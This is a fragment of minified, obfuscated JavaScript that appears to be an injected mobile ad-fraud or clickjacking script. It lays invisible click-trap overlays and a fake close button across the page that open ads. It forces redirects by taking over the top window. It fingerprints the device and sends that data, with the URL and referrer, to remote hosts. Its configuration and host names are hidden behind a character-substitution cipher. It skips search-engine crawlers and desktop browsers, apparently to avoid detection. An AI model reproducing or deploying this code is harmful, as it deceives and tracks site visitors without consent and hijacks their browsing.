Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}10KF(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}10KF(m7o21{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;